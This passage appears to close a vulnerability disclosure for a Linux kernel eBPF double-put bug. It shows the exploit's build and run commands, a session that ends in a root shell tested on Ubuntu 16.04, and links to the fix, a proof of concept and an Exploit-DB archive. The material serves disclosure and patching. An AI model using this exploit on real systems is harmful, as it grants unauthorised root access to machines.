 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip